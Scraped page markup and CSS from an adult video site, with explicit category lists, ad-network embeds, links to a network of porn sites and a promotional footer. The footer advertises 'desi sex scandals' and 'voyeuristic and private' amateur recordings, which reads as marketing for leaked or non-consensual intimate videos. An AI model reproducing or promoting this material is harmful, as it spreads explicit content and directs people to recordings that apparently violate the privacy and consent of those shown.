                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 7532</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 2447</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play-circle"></i> 3334</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 2924</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 1922</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play-circle"></i> 2263</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play-circle"></i> 1594</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 234</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play-circle"></i> 2747</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play-circle"></i> 762</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play-circle"></i> 2494</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play-circle"></i> 1735</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play-circle"></i> 1580</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play-circle"></i> 3273</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 4828</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play-circle"></i> 2200</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 190</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 1505</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play-circle"></i> 256</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 926</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 584</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 1211</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play-circle"></i> 527</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play-circle"></i> 8334</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play-circle"></i> 760</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 1076</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 745</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play-circle"></i> 104</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 676</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 1272</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 1500</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 4277</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 9</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play-circle"></i> 1257</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play-circle"></i> 1681</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 2837</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 24510</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 1353</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play-circle"></i> 844</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play-circle"></i> 5882</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 1268</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play-circle"></i> 657</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 3240</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play-circle"></i> 600</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play-circle"></i> 305</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 654</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 721</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play-circle"></i> 1445</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 219</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play-circle"></i> 570</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 284</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play-circle"></i> 1276</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 1203</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play-circle"></i> 873</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 317</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play-circle"></i> 342</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play-circle"></i> 3475</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play-circle"></i> 4473</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play-circle"></i> 1166</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1142</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play-circle"></i> 519</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 336</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 533</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 1312</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play-circle"></i> 837</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<li><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164">Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050">desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971">tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220">bollywood sex <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802">desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926">indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364">desi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764">pakistani porn <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164">tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107">indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754">pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652">mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallunude.com/" data-ct="2052663615">best mallu nude <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluboobs.com/" data-ct="3514903733">best mallu boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex <i class="la la-angle-right"></i></a></li>  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                <p>
For adults looking to explore the hidden world of desi sex scandals, their perfect destination is Desi Sex Scandals. It’s the ultimate online destination where desi adults can find the hottest, most-talked-about sex scandals from across the globe.

From amateur recordings to high-definition videos, Desi Sex Scandals has everything that fans of adult entertainment need to get their fix on NSFW content. Each of the sex scandals featured on the site has been carefully selected to bring users the most thrilling and enticing sex scandals imaginable.

As you explore the site, you’ll find desi sex scandals that are passionate, scandalous, and explicit – all just a few clicks away. Have a taste for desi twosomes? No problem! Desi Sex Scandals has many videos featuring horny desi couples engaging in dirty action. Or maybe you’re looking for something more voyeuristic and private? Amateur videos of desi sex scandals worldwide can be found easily and quickly.

The site also features reviews and ratings submitted by its users, so you can gain insights about the hottest scandals before you watch them. You can even submit your ratings and reviews, helping others learn what’s hot and what’s not.

Desi Sex Scandals is the perfect online resource for adults exploring the world of desi sex scandals. With its rich selection of compelling and explicit sex scandals, there’s no better place to get your fix on adult entertainment. Visit Desi Sexoncandals today to explore the extreme and forbidden side of desi adult entertainment.				
				</p>
                <p><span>&copy; desisexscandals.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b2befc76dc042a0925565bfc0c6d3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexscandals.net/css/styles.css
body_size: 4220
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(227, 82, 142); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(227, 82, 142); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

